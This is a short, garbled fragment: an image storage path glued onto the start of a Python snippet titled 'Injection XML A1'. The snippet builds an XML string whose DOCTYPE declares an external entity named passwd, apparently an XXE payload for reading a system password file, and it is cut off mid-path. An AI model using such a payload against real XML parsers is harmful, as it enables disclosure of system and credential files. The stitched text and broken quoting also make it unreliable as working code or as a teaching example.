 """Injection XML A1 from lxml import etree  user_xml = '''<?xml version=""""1.0""""?> <!DOCTYPE root [ <!ENTITY passwd SYSTEM """"f..."""